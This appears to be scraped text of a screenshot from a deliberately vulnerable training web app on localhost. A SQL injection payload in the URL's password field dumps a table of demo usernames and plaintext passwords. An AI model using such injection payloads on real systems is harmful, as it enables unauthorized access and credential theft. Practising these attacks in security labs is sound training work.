 localhost/index.php?pag
localhost/index.php?page=user-info.php&username=&password='+or+1%3D'1&user-info-php-
Search
Google Linux Git CossackLabs CI_CD_CD
Dont have an account? Please register here
You
Tube
Video Tutorials
Announcements
PDF
Getting Started
Results for "".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password